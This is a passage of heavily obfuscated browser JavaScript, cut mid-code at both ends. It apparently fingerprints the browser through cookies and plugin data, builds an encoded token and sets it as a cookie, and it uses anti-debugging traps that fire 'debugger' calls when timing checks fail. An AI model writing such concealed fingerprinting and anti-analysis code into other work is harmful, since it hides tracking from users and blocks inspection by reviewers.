_0x1cb002!==_0x10fa26;},'\x74\x41\x69':function _0x491459(_0x8dd9fc,_0x2df07a){return _0x8dd9fc(_0x2df07a);},'\x74\x6f\x44':function _0x45e9db(_0x58ac44,_0x2405a0){return _0x58ac44(_0x2405a0);},'\x52\x4e\x73':function _0x435890(_0x578b16,_0x3d8c0e){return _0x578b16(_0x3d8c0e);},'\x6b\x70\x57':function _0x44547b(_0x55fb5f,_0x5d699d){return _0x55fb5f+_0x5d699d;},'\x44\x7a\x63':function _0x4a71bd(_0x4dfef7,_0x3fcf0b){return _0x4dfef7+_0x3fcf0b;},'\x41\x6c\x79':function _0x1ec0e8(_0x4a2bba,_0x2dd025){return _0x4a2bba+_0x2dd025;}};var _0x4ef478=this[_0x95d3('0x0', '\x6c\x59\x21\x71')];var _0x56f1ef=_0x4ef478[_0x95d3('0x1', '\x51\x6d\x69\x62')];var _0x116986='';var _0xcf36a4='';if(_0x2a4a88[_0x95d3('0x2', '\x38\x61\x25\x70')](typeof _0x4ef478[_0x95d3('0x3', '\x67\x36\x77\x4a')],_0x95d3('0x4', '\x72\x5b\x50\x30'))){_0x116986=_0x4ef478[_0x95d3('0x5', '\x48\x40\x23\x63')];_0xcf36a4=_0x116986[_0x95d3('0x6', '\x63\x2a\x5a\x48')];}var _0x1a19b5=_0x4ef478[_0x95d3('0x7', '\x6c\x70\x76\x5b')];var _0x4266dc=_0x4ef478[_0x95d3('0x8', '\x6f\x69\x6a\x39')];var _0x3256be=new _0x4ef478[_0x95d3('0x9', '\x72\x5b\x50\x30')]()[_0x95d3('0xa', '\x5d\x29\x79\x66')]();var _0x4aba13='';function _0x52cb44(_0x26f67b){var _0x232894={'\x74\x53\x58':function _0x23797c(_0x1a6a9b,_0x1bd7ee){return _0x1a6a9b>>_0x1bd7ee;},'\x45\x72\x49':function _0x3a076c(_0x33b4f1,_0x85b13){return _0x33b4f1|_0x85b13;},'\x64\x53\x61':function _0x17a707(_0x3ae5a3,_0x181630){return _0x3ae5a3<<_0x181630;},'\x7a\x4e\x75':function _0x560865(_0x5870b2,_0xda7f71){return _0x5870b2&_0xda7f71;},'\x54\x58\x76':function _0x5eb183(_0x214cb6,_0x10b796){return _0x214cb6>>_0x10b796;},'\x5a\x71\x5a':function _0x234575(_0x5d0a71,_0x119701){return _0x5d0a71&_0x119701;},'\x42\x41\x47':function _0x368412(_0x44920c,_0xe780bf){return _0x44920c==_0xe780bf;},'\x6e\x53\x50':function _0x593ff4(_0x2a13ba,_0xbb84){return _0x2a13ba&_0xbb84;},'\x79\x4c\x5a':function _0x259b69(_0x5565ce,_0x440d45){return _0x5565ce<<_0x440d45;},'\x50\x69\x7a':function _0x12eb9f(_0x318307,_0x2b68f1){return _0x318307<<_0x2b68f1;},'\x74\x54\x73':function _0x1667ff(_0x54816c,_0x320bf5){return _0x54816c&_0x320bf5;},'\x76\x65\x6a':function _0x219de1(_0x5d4df9,_0x53236e){return _0x5d4df9&_0x53236e;}};var _0x5635dc=_0x95d3('0xb', '\x6f\x69\x6a\x39')[_0x95d3('0xc', '\x76\x7a\x4c\x47')]('\x7c'),_0xd02aa9=0x0;while(!![]){switch(_0x5635dc[_0xd02aa9++]){case'\x30':_0x180dfd=0x0;continue;case'\x31':return _0x569c4f;continue;case'\x32':var _0x3cb2a7,_0x9bc35d,_0x2615d3;continue;case'\x33':var _0x569c4f,_0x180dfd,_0x782f93;continue;case'\x34':_0x782f93=_0x26f67b[_0x95d3('0xd', '\x53\x28\x29\x76')];continue;case'\x35':var _0x402827=_0x95d3('0xe', '\x5d\x67\x40\x34');continue;case'\x36':_0x569c4f='';continue;case'\x37':while(_0x180dfd<_0x782f93){var _0x1f5c5b=_0x95d3('0xf', '\x76\x52\x44\x29')[_0x95d3('0x10', '\x6c\x70\x76\x5b')]('\x7c'),_0x18a7d4=0x0;while(!![]){switch(_0x1f5c5b[_0x18a7d4++]){case'\x30':_0x569c4f+=_0x402827[_0x95d3('0x11', '\x36\x46\x38\x47')](_0x232894[_0x95d3('0x12', '\x64\x50\x7a\x4e')](_0x3cb2a7,0x2));continue;case'\x31':_0x569c4f+=_0x402827[_0x95d3('0x13', '\x6c\x59\x21\x71')](_0x232894[_0x95d3('0x14', '\x67\x36\x77\x4a')](_0x232894[_0x95d3('0x15', '\x49\x47\x45\x65')](_0x232894[_0x95d3('0x16', '\x76\x7a\x4c\x47')](_0x9bc35d,0xf),0x2),_0x232894[_0x95d3('0x17', '\x76\x7a\x4c\x47')](_0x232894[_0x95d3('0x18', '\x4d\x75\x39\x68')](_0x2615d3,0xc0),0x6)));continue;case'\x32':_0x9bc35d=_0x26f67b[_0x95d3('0x19', '\x6c\x59\x21\x71')](_0x180dfd++);continue;case'\x33':if(_0x232894[_0x95d3('0x1a', '\x67\x67\x6b\x6d')](_0x180dfd,_0x782f93)){_0x569c4f+=_0x402827[_0x95d3('0x1b', '\x26\x43\x68\x32')](_0x232894[_0x95d3('0x1c', '\x6c\x59\x21\x71')](_0x3cb2a7,0x2));_0x569c4f+=_0x402827[_0x95d3('0x13', '\x6c\x59\x21\x71')](_0x232894[_0x95d3('0x1d', '\x67\x67\x6b\x6d')](_0x232894[_0x95d3('0x1e', '\x62\x4a\x78\x5b')](_0x3cb2a7,0x3)<<0x4,_0x232894[_0x95d3('0x1f', '\x61\x4b\x4c\x34')](_0x9bc35d,0xf0)>>0x4));_0x569c4f+=_0x402827[_0x95d3('0x20', '\x50\x44\x29\x79')](_0x232894[_0x95d3('0x21', '\x51\x30\x4b\x56')](_0x232894[_0x95d3('0x22', '\x4d\x75\x39\x68')](_0x9bc35d,0xf),0x2));_0x569c4f+='\x3d';break;}continue;case'\x34':_0x569c4f+=_0x402827[_0x95d3('0x23', '\x52\x37\x44\x56')](_0x232894[_0x95d3('0x24', '\x57\x51\x69\x5d')](_0x232894[_0x95d3('0x25', '\x49\x47\x45\x65')](_0x3cb2a7,0x3),0x4)|_0x232894[_0x95d3('0x26', '\x26\x43\x68\x32')](_0x232894[_0x95d3('0x27', '\x6f\x69\x6a\x39')](_0x9bc35d,0xf0),0x4));continue;case'\x35':_0x569c4f+=_0x402827[_0x95d3('0x28', '\x6c\x70\x76\x5b')](_0x232894[_0x95d3('0x29', '\x67\x36\x77\x4a')](_0x2615d3,0x3f));continue;case'\x36':_0x3cb2a7=_0x26f67b[_0x95d3('0x2a', '\x50\x44\x29\x79')](_0x180dfd++)&0xff;continue;case'\x37':_0x2615d3=_0x26f67b[_0x95d3('0x2b', '\x57\x2a\x42\x62')](_0x180dfd++);continue;case'\x38':if(_0x232894[_0x95d3('0x2c', '\x53\x28\x29\x76')](_0x180dfd,_0x782f93)){_0x569c4f+=_0x402827[_0x95d3('0x2d', '\x76\x52\x44\x29')](_0x232894[_0x95d3('0x2e', '\x5d\x29\x79\x66')](_0x3cb2a7,0x2));_0x569c4f+=_0x402827[_0x95d3('0x2f', '\x5b\x25\x63\x29')](_0x232894[_0x95d3('0x30', '\x4c\x74\x4e\x4e')](_0x3cb2a7,0x3)<<0x4);_0x569c4f+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x19b03d(_0x5da76e){var _0x3a9995=_0x4a292e(this,function(){var _0xd07ff6=function(){return'\x64\x65\x76';},_0x1c2cf0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5710fe=function(){var _0x19c479=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x19c479['\x74\x65\x73\x74'](_0xd07ff6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xe3a028=function(){var _0x3937da=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3937da['\x74\x65\x73\x74'](_0x1c2cf0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4ddf1d=function(_0x3cbc07){var _0xdbd03d=~-0x1>>0x1+0xff%0x0;if(_0x3cbc07['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xdbd03d)){_0x4ea40a(_0x3cbc07);}};var _0x4ea40a=function(_0x2efa88){var _0x9d2ca1=~-0x4>>0x1+0xff%0x0;if(_0x2efa88['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9d2ca1){_0x4ddf1d(_0x2efa88);}};if(!_0x5710fe()){if(!_0xe3a028()){_0x4ddf1d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4ddf1d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4ddf1d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3a9995();return function(_0x5991aa){_0x4aba13+=_0x5991aa;return _0x2a4a88[_0x95d3('0x31', '\x30\x42\x6d\x72')](_0x5da76e,_0x5991aa);};}function _0x4bbdfb(){var _0x50ed03={'\x48\x64\x70':function _0x323183(_0x3d9991,_0x2804a2){return _0x3d9991<_0x2804a2;},'\x4b\x5a\x56':function _0x4a4e95(_0x2291e9,_0x16e658){return _0x2291e9+_0x16e658;},'\x62\x47\x4d':function _0x3ca9cc(_0x5f2d08){return _0x5f2d08();}};var _0x3bdcdc=_0x95d3('0x32', '\x57\x51\x69\x5d')[_0x95d3('0x33', '\x50\x44\x29\x79')]('\x7c'),_0x3fcd3e=0x0;while(!![]){switch(_0x3bdcdc[_0x3fcd3e++]){case'\x30':var _0x4cbe26=_0x56f1ef[_0x95d3('0x34', '\x65\x5d\x53\x52')][_0x95d3('0x35', '\x49\x47\x45\x65')]('\x3b');continue;case'\x31':var _0x5cec03=new _0x4ef478[_0x95d3('0x36', '\x74\x65\x70\x61')]();continue;case'\x32':for(var _0x30d1de=0x0;_0x50ed03[_0x95d3('0x37', '\x57\x2a\x42\x62')](_0x30d1de,_0x4cbe26[_0x95d3('0x38', '\x6e\x38\x6f\x78')]);_0x30d1de++){var _0x3e3400=_0x4cbe26[_0x30d1de][_0x95d3('0x39', '\x4e\x79\x7a\x53')](0x0,_0x4cbe26[_0x30d1de][_0x95d3('0x3a', '\x67\x36\x77\x4a')]('\x3d'));var _0x26ef73=_0x4cbe26[_0x30d1de][_0x95d3('0x3b', '\x52\x37\x44\x56')](_0x50ed03[_0x95d3('0x3c', '\x51\x30\x4b\x56')](_0x4cbe26[_0x30d1de][_0x95d3('0x3d', '\x45\x57\x33\x62')]('\x3d'),0x1),_0x4cbe26[_0x30d1de][_0x95d3('0x3e', '\x72\x5b\x50\x30')]);if(_0x28a428[_0x95d3('0x3f', '\x74\x65\x70\x61')](_0x3e3400)){_0x5cec03[_0x5cec03[_0x95d3('0x40', '\x6c\x59\x21\x71')]]=_0x26ef73;}}continue;case'\x33':_0x50ed03[_0x95d3('0x41', '\x4d\x38\x65\x26')](_0x32dc35);continue;case'\x34':var _0x28a428=new _0x4ef478[_0x95d3('0x42', '\x57\x51\x69\x5d')](_0x95d3('0x43', '\x76\x52\x44\x29'));continue;case'\x35':return _0x5cec03;continue;}break;}}function _0x2a47e7(_0x23b322){var _0x48820d={'\x4d\x55\x59':function _0x554452(_0x358d00,_0x2816cb,_0x591f99,_0x1ae099){return _0x358d00(_0x2816cb,_0x591f99,_0x1ae099);},'\x48\x4d\x41':function _0x183d94(_0x3d0090,_0x33ac96){return _0x3d0090(_0x33ac96);},'\x67\x45\x74':function _0x4fae70(_0x55aef2,_0x1028fa){return _0x55aef2+_0x1028fa;},'\x41\x4d\x55':function _0x423d75(_0x54a822,_0x31fef8){return _0x54a822<_0x31fef8;},'\x61\x79\x6d':function _0x5dda83(_0x3b372a,_0x3351f6){return _0x3b372a%_0x3351f6;},'\x45\x79\x63':function _0x54785b(_0x14563f){return _0x14563f();},'\x65\x64\x4e':function _0x1b0372(_0x3521f7,_0x47bb93){return _0x3521f7(_0x47bb93);},'\x49\x68\x58':function _0xad2bdc(_0x46e6b1,_0x5e94c8){return _0x46e6b1+_0x5e94c8;},'\x54\x53\x6d':function _0x27720a(_0x5cf87b,_0x12d925){return _0x5cf87b+_0x12d925;},'\x69\x4a\x50':function _0x24c11c(_0x5b6d7f,_0x52046e){return _0x5b6d7f+_0x52046e;},'\x74\x49\x72':function _0x2bd8c1(_0x5be43d,_0x32c424,_0x3d45f6){return _0x5be43d(_0x32c424,_0x3d45f6);},'\x77\x41\x78':function _0x4ef209(_0x464006,_0x4be233){return _0x464006-_0x4be233;}};var _0x567a98=_0x95d3('0x44', '\x49\x47\x45\x65')[_0x95d3('0x45', '\x6f\x69\x6a\x39')]('\x7c'),_0x1236f4=0x0;while(!![]){switch(_0x567a98[_0x1236f4++]){case'\x30':_0x48820d[_0x95d3('0x46', '\x30\x41\x49\x4b')](_0x275af6,_0x95d3('0x47', '\x45\x57\x33\x62'),_0x3784be,0x14);continue;case'\x31':for(var _0x26c82f=0x0;_0x26c82f<_0x1a9791[_0x95d3('0x48', '\x71\x58\x2a\x32')];_0x26c82f++){_0x30d8fb[_0x26c82f]=_0x48820d[_0x95d3('0x49', '\x45\x56\x69\x65')](_0x138f1e,_0x48820d[_0x95d3('0x4a', '\x5d\x29\x79\x66')](_0x23b322,_0x1a9791[_0x26c82f]));}continue;case'\x32':_0x32dc35();continue;case'\x33':for(var _0x26c82f=0x0;_0x48820d[_0x95d3('0x4b', '\x45\x56\x69\x65')](_0x26c82f,_0x224c33[_0x95d3('0x4c', '\x77\x61\x53\x64')]);_0x26c82f++){_0x29b770+=(_0x224c33[_0x95d3('0x4d', '\x48\x40\x23\x63')](_0x26c82f)+_0x2d1fda[_0x95d3('0x4e', '\x45\x56\x69\x65')](_0x48820d[_0x95d3('0x4f', '\x64\x50\x7a\x4e')](_0x26c82f,_0x2d1fda[_0x95d3('0x50', '\x6d\x4d\x4e\x4a')])))[_0x95d3('0x51', '\x36\x46\x38\x47')](0x10);}continue;case'\x34':var _0x1a9791=_0x48820d[_0x95d3('0x52', '\x49\x47\x45\x65')](_0x4bbdfb);continue;case'\x35':_0x5d39[_0x95d3('0x53', '\x5d\x29\x79\x66')](_0x48820d[_0x95d3('0x54', '\x6c\x59\x21\x71')](btoa,_0x23b322));continue;case'\x36':_0x3784be=_0x48820d[_0x95d3('0x55', '\x57\x2a\x42\x62')](btoa,_0x48820d[_0x95d3('0x56', '\x69\x24\x47\x50')](_0x48820d[_0x95d3('0x57', '\x5d\x67\x40\x34')](_0x48820d[_0x95d3('0x58', '\x53\x28\x29\x76')](_0x48820d[_0x95d3('0x59', '\x6d\x4d\x4e\x4a')](_0x95d3,_0x48820d[_0x95d3('0x5a', '\x26\x43\x68\x32')](_0x5d39[_0x95d3('0x5b', '\x57\x51\x69\x5d')],0x1),_0x224c33[_0x95d3('0x5c', '\x71\x58\x2a\x32')](0x0,0x5)),_0x95d3('0x5d', '\x4d\x77\x47\x4f')),_0x2d1fda)+_0x95d3('0x5e', '\x6d\x4d\x4e\x4a'),_0x29b770));continue;case'\x37':var _0x2d1fda=_0x30d8fb[_0x95d3('0x5f', '\x67\x67\x6b\x6d')]();continue;case'\x38':_0x48820d[_0x95d3('0x60', '\x63\x2a\x5a\x48')](_0x32dc35);continue;case'\x39':var _0x30d8fb=new _0x4ef478[_0x95d3('0x61', '\x69\x24\x47\x50')](_0x1a9791[_0x95d3('0x62', '\x78\x36\x66\x28')]);continue;case'\x31\x30':var _0x8ac2be='\x64\xb6\x15\x2d\xac\x13\x85\x01';var _0x95fcc1=0x8;while(--_0x95fcc1){_0x8ac2be=_0x8ac2be['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8ac2be[0x0];}var _0x66acc5=_0x8ac2be;var _0xe5520c=_0x8ac2be['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xe5520c){_0x66acc5=_0x66acc5['\x73\x75\x62\x73\x74\x72'](0x1)+_0x66acc5[0x0];}var _0x224c33=_0x95d3('0x63', _0x66acc5);continue;case'\x31\x31':var _0x3784be;continue;case'\x31\x32':var _0x29b770='';continue;case'\x31\x33':_0x5d39[_0x95d3('0x64', '\x67\x67\x6b\x6d')]();continue;}break;}}function _0x138f1e(_0x18c0f8){var _0x13c753=0x0;for(var _0x5afe53=0x0;_0x2a4a88[_0x95d3('0x65', '\x72\x5b\x50\x30')](_0x5afe53,_0x18c0f8[_0x95d3('0x66', '\x64\x50\x7a\x4e')]);_0x5afe53++){_0x13c753+=_0x18c0f8[_0x95d3('0x67', '\x76\x7a\x4c\x47')](_0x5afe53);}_0x32dc35();return _0x13c753;}function _0x275af6(_0x2f0028,_0x2c46b3,_0x216936){var _0x124952={'\x6a\x6c\x4b':function _0x12fd60(_0x367adb,_0x432381){return _0x367adb-_0x432381;},'\x4b\x70\x72':function _0x4e8dbd(_0x411965,_0x342f0a){return _0x411965+_0x342f0a;},'\x44\x57\x70':function _0x582c3b(_0x4e2336,_0x3aed3e){return _0x4e2336+_0x3aed3e;},'\x53\x71\x6f':function _0xbacab(_0x594007,_0xc8cd2a){return _0x594007+_0xc8cd2a;},'\x6f\x4f\x74':function _0x180731(_0x50eb33,_0xe43db6){return _0x50eb33+_0xe43db6;},'\x62\x7a\x74':function _0x56f2bd(_0x5e2194,_0x533f30){return _0x5e2194+_0x533f30;}};var _0x351159=_0x95d3('0x68', '\x71\x58\x2a\x32')[_0x95d3('0x69', '\x38\x61\x25\x70')]('\x7c'),_0x57e9ae=0x0;while(!![]){switch(_0x351159[_0x57e9ae++]){case'\x30':var _0x4a54ea=_0x124952[_0x95d3('0x6a', '\x5a\x76\x70\x21')](_0x2beee[_0x95d3('0x6b', '\x38\x61\x25\x70')],0x1);continue;case'\x31':var _0x2beee=_0x95d3('0x6c', '\x63\x2a\x5a\x48');continue;case'\x32':var _0x430a39=0x3;continue;case'\x33':while(--_0x4a54ea){_0x440fa7=_0x124952[_0x95d3('0x6d', '\x75\x48\x29\x70')](_0x440fa7[_0x95d3('0x6e', '\x26\x43\x68\x32')](0x1),_0x440fa7[0x0]);}continue;case'\x34':var _0x4b0b7e='';continue;case'\x35':var _0x440fa7=_0x2beee;continue;case'\x36':_0x56f1ef[_0x95d3('0x6f', '\x51\x6d\x69\x62')]=_0x124952[_0x95d3('0x70', '\x6e\x43\x6b\x24')](_0x124952[_0x95d3('0x71', '\x5d\x67\x40\x34')](_0x124952[_0x95d3('0x72', '\x5b\x25\x63\x29')](_0x124952[_0x95d3('0x73', '\x51\x6d\x69\x62')](_0x2f0028,'\x3d'),_0x2c46b3),_0x4b0b7e),_0x95d3('0x74', '\x45\x57\x33\x62'));continue;case'\x37':if(_0x216936){var _0x3d9b7d=new _0x4ef478[_0x95d3('0x75', '\x76\x7a\x4c\x47')]();_0x3d9b7d[_0x95d3('0x76', '\x6c\x70\x76\x5b')](_0x124952[_0x95d3('0x77', '\x57\x51\x69\x5d')](_0x3d9b7d[_0x95d3('0x78', '\x62\x4a\x78\x5b')](),_0x216936*0x3e8));var _0x4b0b7e=_0x124952[_0x95d3('0x79', '\x4d\x77\x47\x4f')](_0x95d3('0x7a', '\x4c\x74\x4e\x4e'),_0x3d9b7d[_0x95d3('0x7b', '\x6d\x4d\x4e\x4a')]());}continue;case'\x38':while(--_0x430a39){_0x2beee=_0x124952[_0x95d3('0x7c', '\x45\x56\x69\x65')](_0x2beee[_0x95d3('0x7d', '\x74\x65\x70\x61')](0x1),_0x2beee[0x0]);}continue;}break;}}function _0x5f26bd(){var _0x35490a={'\x68\x6a\x7a':function _0x4a1647(_0x39cbf2,_0x21e537){return _0x2a4a88[_0x95d3('0x7e', '\x5b\x25\x63\x29')](_0x39cbf2,_0x21e537);},'\x48\x42\x6a':function _0x5a9a57(_0x18b187,_0x502853){return _0x2a4a88[_0x95d3('0x7f', '\x61\x4b\x4c\x34')](_0x18b187,_0x502853);},'\x48\x66\x61':function _0x15601d(_0x5add68,_0x222d43){return _0x5add68===_0x222d43;},'\x6b\x69\x59':function _0x20c837(_0x42a614,_0x160064){return _0x2a4a88[_0x95d3('0x80', '\x45\x56\x69\x65')](_0x42a614,_0x160064);},'\x6d\x61\x4e':function _0x12bc92(_0x3c5ea5,_0x2b01a9){return _0x2a4a88[_0x95d3('0x81', '\x5a\x76\x70\x21')](_0x3c5ea5,_0x2b01a9);}};function _0x12ef24(_0x159d58){if(_0x35490a[_0x95d3('0x82', '\x69\x24\x47\x50')]('',_0x35490a[_0x95d3('0x83', '\x6d\x4d\x4e\x4a')](_0x159d58,_0x159d58))[_0x95d3('0x5b', '\x57\x51\x69\x5d')]!==0x1||_0x35490a[_0x95d3('0x84', '\x74\x65\x70\x61')](_0x35490a[_0x95d3('0x85', '\x45\x56\x69\x65')](_0x159d58,0x14),0x0)){(function(){}[_0x95d3('0x86', '\x6d\x4d\x4e\x4a')](_0x95d3('0x87', '\x6e\x43\x6b\x24'))());}else{(function(){}[_0x95d3('0x88', '\x51\x30\x4b\x56')](_0x95d3('0x89', '\x63\x2a\x5a\x48'))());}return _0x35490a[_0x95d3('0x8a', '\x6e\x38\x6f\x78')](_0x12ef24,++_0x159d58);}try{return _0x2a4a88[_0x95d3('0x8b', '\x5d\x29\x79\x66')](_0x12ef24,0x0);}catch(_0x1563e0){}};function _0x32dc35(){if(_0x2a4a88[_0x95d3('0x8c', '\x4c\x74\x4e\x4e')](_0x2a4a88[_0x95d3('0x8d', '\x49\x47\x45\x65')](new _0x4ef478[_0x95d3('0x8e', '\x30\x42\x6d\x72')]()[_0x95d3('0x8f', '\x79\x51\x5a\x61')](),_0x3256be),0x1f4)){_0x5f26bd();}}function _0x1afaa8(_0xb5217c){var _0x53af0c='';var _0x35e43c=_0x95d3('0x90', '\x53\x28\x29\x76');var _0x465e6c='';var _0x12cdf3='';for(var _0x3f363e=0x0;_0x2a4a88[_0x95d3('0x91', '\x45\x57\x33\x62')](_0x3f363e,0x1);_0x3f363e++){_0x465e6c+=_0x35e43c[_0x3f363e];}for(var _0x2c6ff3=0x1;_0x2a4a88[_0x95d3('0x92', '\x57\x51\x69\x5d')](_0x2c6ff3,_0x35e43c[_0x95d3('0x62', '\x78\x36\x66\x28')]);_0x2c6ff3++){_0x12cdf3+=_0x35e43c[_0x2c6ff3];}var _0xb401d4=new Array();for(var _0x4872c0=0x0;_0x2a4a88[_0x95d3('0x93', '\x5b\x25\x63\x29')](_0x4872c0,_0xb5217c[_0x95d3('0x94', '\x6c\x70\x76\x5b')]);_0x4872c0++){var _0xc7d94a=_0xb5217c[_0x4872c0][0x0];var _0x43dfa3=_0xb5217c[_0x4872c0][0x2];switch(_0xb5217c[_0x4872c0][0x1]){case _0x95d3('0x95', '\x6e\x43\x6b\x24'):try{if(_0x2a4a88[_0x95d3('0x96', '\x62\x4a\x78\x5b')](typeof _0x2a4a88[_0x95d3('0x97', '\x71\x40\x24\x52')](_0x43dfa3),_0x95d3('0x98', '\x6e\x38\x6f\x78'))){_0xb401d4[_0xb401d4[_0x95d3('0x99', '\x6f\x69\x6a\x39')]]=_0x2a4a88[_0x95d3('0x9a', '\x61\x4b\x4c\x34')](_0x4266dc,_0x2a4a88[_0x95d3('0x9b', '\x79\x51\x5a\x61')](_0xc7d94a,_0x95d3('0x9c', '\x57\x51\x69\x5d')));}else{_0xb401d4[_0xb401d4[_0x95d3('0x9d', '\x75\x48\x29\x70')]]=_0x2a4a88[_0x95d3('0x9e', '\x38\x61\x25\x70')](_0x4266dc,_0x2a4a88[_0x95d3('0x9f', '\x61\x4b\x4c\x34')](_0xc7d94a,_0x95d3('0xa0', '\x36\x46\x38\x47')));}}catch(_0x1b80c7){_0xb401d4[_0xb401d4[_0x95d3('0xa1', '\x57\x2a\x42\x62')]]=_0x2a4a88[_0x95d3('0xa2', '\x26\x43\x68\x32')](_0x4266dc,_0x2a4a88[_0x95d3('0xa3', '\x65\x5d\x53\x52')](_0xc7d94a,_0x95d3('0xa4', '\x38\x61\x25\x70')));}break;case _0x95d3('0xa5', '\x6e\x43\x6b\x24'):try{try{_0x53af0c=_0x2a4a88[_0x95d3('0xa6', '\x65\x5d\x53\x52')](_0x43dfa3);if(_0x2a4a88[_0x95d3('0xa7', '\x67\x67\x6b\x6d')](typeof _0x53af0c,_0x95d3('0xa8', '\x4d\x77\x47\x4f'))){_0xb401d4[_0xb401d4[_0x95d3('0xa9', '\x63\x2a\x5a\x48')]]=_0x2a4a88[_0x95d3('0xaa', '\x65\x5d\x53\x52')](_0x4266dc,_0x2a4a88[_0x95d3('0xab', '\x36\x46\x38\x47')](_0xc7d94a,_0x95d3('0xac', '\x52\x37\x44\x56')));}else if(_0x2a4a88[_0x95d3('0xad', '\x4d\x38\x65\x26')](_0x53af0c,null)){_0xb401d4[_0xb401d4[_0x95d3('0xae', '\x67\x67\x6b\x6d')]]=_0x4266dc(_0x2a4a88[_0x95d3('0xaf', '\x49\x47\x45\x65')](_0xc7d94a,_0x95d3('0xb0', '\x76\x7a\x4c\x47')));}else{_0xb401d4[_0xb401d4[_0x95d3('0xb1', '\x51\x30\x4b\x56')]]=_0x2a4a88[_0x95d3('0xb2', '\x30\x42\x6d\x72')](_0x4266dc,_0x2a4a88[_0x95d3('0xb3', '\x45\x56\x69\x65')](_0x2a4a88[_0x95d3('0xb4', '\x78\x36\x66\x28')](_0xc7d94a,'\x3d'),_0x53af0c[_0x95d3('0xb5', '\x67\x36\x77\x4a')]()));}}catch(_0x5c0b7c){_0xb401d4[_0xb401d4[_0x95d3('0xae', '\x67\x67\x6b\x6d')]]=_0x2a4a88[_0x95d3('0xb6', '\x57\x51\x69\x5d')](_0x4266dc,_0xc7d94a+_0x95d3('0xb7', '\x5d\x67\x40\x34'));break;}break;}catch(_0x26feab){_0xb401d4[_0xb401d4[_0x95d3('0xb8', '\x5b\x25\x63\x29')]]=_0x2a4a88[_0x95d3('0xb9', '\x57\x51\x69\x5d')](_0x4266dc,_0x2a4a88[_0x95d3('0xba', '\x5a\x76\x70\x21')](_0xc7d94a+'\x3d',_0x26feab));}break;case _0x95d3('0xbb', '\x57\x51\x69\x5d'):try{var _0x425f5d=_0x95d3('0xbc', '\x75\x48\x29\x70')[_0x95d3('0xbd', '\x71\x58\x2a\x32')]('\x7c'),_0x552c7f=0x0;while(!![]){switch(_0x425f5d[_0x552c7f++]){case'\x30':for(var _0x2d5042=0x0;_0x2a4a88[_0x95d3('0xbe', '\x69\x24\x47\x50')](_0x2d5042,_0x32b90d[_0x95d3('0x62', '\x78\x36\x66\x28')]);_0x2d5042++){_0xb401d4[_0xb401d4[_0x95d3('0xbf', '\x4e\x79\x7a\x53')]]=_0x2a4a88[_0x95d3('0xc0', '\x4c\x74\x4e\x4e')](_0x4266dc,_0x95d3('0xc1', '\x49\x47\x45\x65')+_0x32b90d[_0x2d5042]);}continue;case'\x31':var _0x32b90d=[];continue;case'\x32':try{var _0x1383dd=_0x1a19b5[_0x95d3('0xc2', '\x75\x48\x29\x70')][_0x95d3('0xc3', '\x36\x46\x38\x47')];if(_0x2a4a88[_0x95d3('0xc4', '\x53\x28\x29\x76')](_0x1383dd,0x0)||_0x2a4a88[_0x95d3('0xc5', '\x48\x40\x23\x63')](_0x1383dd,null)){_0xb401d4[_0xb401d4[_0x95d3('0xc6', '\x4d\x38\x65\x26')]]=_0x2a4a88[_0x95d3('0xc7', '\x78\x36\x66\x28')](_0x4266dc,_0x95d3('0xc8', '\x4c\x74\x4e\x4e'));break;}}catch(_0x3b4293){_0xb401d4[_0xb401d4[_0x95d3('0xc9', '\x4d\x75\x39\x68')]]=_0x4266dc(_0x95d3('0xca', '\x75\x48\x29\x70'));break;}continue;case'\x33':try{_0x2d5042=_0x32b90d[_0x95d3('0xcb', '\x64\x50\x7a\x4e')]('\x69');}catch(_0x585c1f){_0xb401d4[_0xb401d4[_0x95d3('0x4c', '\x77\x61\x53\x64')]]=_0x2a4a88[_0x95d3('0xcc', '\x5a\x76\x70\x21')](_0x4266dc,_0x95d3('0xcd', '\x77\x61\x53\x64'));break;}continue;case'\x34':for(var _0x2d5042=0x0;_0x2a4a88[_0x95d3('0xce', '\x57\x2a\x42\x62')](_0x2d5042,_0x1a19b5[_0x95d3('0xcf', '\x5d\x67\x40\x34')][_0x95d3('0x40', '\x6c\x59\x21\x71')]);_0x2d5042++){var _0x269ca4=_0x95d3('0xd0', '\x6e\x43\x6b\x24')[_0x95d3('0xd1', '\x36\x46\x38\x47')]('\x7c'),_0xd14fb5=0x0;while(!![]){switch(_0x269ca4[_0xd14fb5++]){case'\x30':var _0x543c4b=_0x95d3('0xd2', '\x36\x61\x5a\x75');continue;case'\x31':if(_0x2a4a88[_0x95d3('0xd3', '\x76\x7a\x4c\x47')](_0x32b90d[_0x95d3('0xd4', '\x4d\x75\x39\x68')](_0x543c4b),0x0)){_0x32b90d[_0x95d3('0xd5', '\x79\x51\x5a\x61')](_0x543c4b);}continue;case'\x32':if(_0x2a4a88[_0x95d3('0xd6', '\x6f\x69\x6a\x39')](typeof _0x1a19b5[_0x95d3('0xd7', '\x5d\x29\x79\x66')][_0x2d5042],_0x95d3('0xd8', '\x4e\x79\x7a\x53'))){_0xb401d4[_0xb401d4[_0x95d3('0xd9', '\x30\x42\x6d\x72')]]=_0x2a4a88[_0x95d3('0xda', '\x6f\x69\x6a\x39')](_0x4266dc,_0x95d3('0xdb', '\x45\x57\x33\x62'));break;}continue;case'\x33':if(_0x2a4a88[_0x95d3('0xdc', '\x51\x30\x4b\x56')](typeof _0xc61109,_0x95d3('0xdd', '\x71\x40\x24\x52'))){_0x543c4b=_0x95d3('0xde', '\x78\x36\x66\x28');}else if(_0x2a4a88[_0x95d3('0xdf', '\x5a\x76\x70\x21')](_0xc61109[_0x95d3('0xe0', 